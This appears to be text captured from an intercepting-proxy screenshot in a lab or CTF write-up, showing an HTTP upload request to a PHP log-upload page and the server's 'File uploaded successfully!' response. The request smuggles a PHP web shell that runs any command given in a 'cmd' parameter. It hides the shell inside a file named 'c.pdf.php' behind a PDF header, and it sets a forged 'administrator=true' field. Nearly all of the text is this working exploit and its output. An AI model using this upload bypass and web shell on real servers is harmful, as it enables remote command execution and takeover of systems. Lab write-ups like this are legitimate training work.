 Request
Pretty Raw Hex \n
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------360013789336033174244061700721
8 Content-Length: 542
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------360013789336033174244061700721
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------360013789336033174244061700721
19 Content-Disposition: form-data; name="pdfFile"; filename="c.pdf.php"
20 Content-Type: application/pdf
21
22 %PDF-1.4
23 <?php echo fread(popen($_REQUEST["cmd"],"r"),100000);?>
24 -----------------------------360013789336033174244061700721
25 Content-Disposition: form-data; name="administrator"
26
27 true
28 -----------------------------360013789336033174244061700721--
29
Response
Pretty Raw Hex Render
</a>
</li>
96 </ul>
97
98 </div>
99
100 <!--..-->
101 <div class="container">
102 <div class="row short-row">
103 <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
104
105 <span class="head">
<font color="white" size='6'>
<b>
File Upload
</b>
</font>
</span>
<br>
106
107 <p style='color:white'>
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action="" method="post">
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE" value="200000" />
<input
111 type="file" name="pdfFile" />
<br />
先知社区